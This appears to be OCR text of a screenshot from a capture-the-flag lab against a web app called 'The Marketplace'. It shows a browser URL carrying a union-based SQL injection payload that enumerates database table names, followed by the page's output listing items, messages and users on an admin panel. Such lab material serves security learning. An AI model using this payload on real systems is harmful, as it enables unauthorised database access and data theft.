 Not secure | http://10.10.229.158/admin?user=0%20union%20select%201,group_concat(table_name),3,4%20from%20information
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User items,messages,users
ID: 1
Is administrator: true
Delete user